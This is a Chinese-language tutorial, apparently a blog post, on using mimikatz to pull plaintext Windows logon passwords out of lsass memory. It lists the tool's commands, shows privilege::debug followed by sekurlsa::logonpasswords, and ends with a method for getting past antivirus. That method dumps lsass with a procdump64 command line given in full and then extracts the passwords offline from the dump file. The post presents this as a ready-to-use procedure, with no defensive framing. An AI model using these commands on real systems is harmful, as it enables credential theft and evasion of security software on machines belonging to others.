一.简介

mimikatz是一款功能强大的轻量级调试神器,通过它你可以提升进程权限注入进程读取进程内存,当然他最大的亮点也是让阿刚最感兴趣的就是他可以直接从 lsass中获取当前处于Active系统的登录密码, lsass是微软Windows系统的安全机制它主要用于本地安全和登陆策略,通常我们在登陆系统时输入密码之后,密码便会储存在 lsass内存中,经过其 wdigest 和 tspkg 两个模块调用后,对其使用可逆的算法进行加密并存储在内存之中, 而mimikatz正是通过对lsass的逆算获取到明文密码!也就是说只要你不重启电脑,就可以通过他获取到登陆密码,只限当前登陆系统!

二.常用命令

- cls-----------------------------清屏

- exit----------------------------退出

- version------------查看mimikatz的版本

- system::user-----查看当前登录的系统用户

- system::computer-------查看计算机名称

- process::list------------------列出进程

- process::suspend 进程名称 -----暂停进程

- process::stop 进程名称---------结束进程

- process::modules --列出系统的核心模块及所在位置

- service::list---------------列出系统的服务

- service::remove-----------移除系统的服务

- service::start stop 服务名称--启动或停止服务

- privilege::list---------------列出权限列表

- privilege::enable--------激活一个或多个权限

- privilege::debug-----------------提升权限

- nogpo::cmd------------打开系统的cmd.exe

- nogpo::regedit -----------打开系统的注册表

- nogpo::taskmgr-------------打开任务管理器

- ts::sessions-----------------显示当前的会话

- ts::processes------显示进程和对应的pid情况等

- sekurlsa::wdigest-----获取本地用户信息及密码

- sekurlsa::tspkg------获取tspkg用户信息及密码

- sekurlsa::logonPasswords--获登陆用户信息及密码

三.使用举例



1.privilege::debug (提升权限,工具一定要用管理员权限打开,不是管理员的应该先提权)

2.sekurlsa::logonpasswords(获取密码)

四.绕过杀软执行mimikatz的一种方式------导出lsass进程离线读密码

用procdump64或者直接在任务管理器中将lsass文件转存为dmp文件。

procdump64执行的命令:procdump64.exe-accepteula-malsass.exe 1.dmp

然后将文件下载到本地在运行mimikatz。

mimikatz_2.exe "sekurlsa::minidump 1.dmp" "sekurlsa::logonPasswords full" exit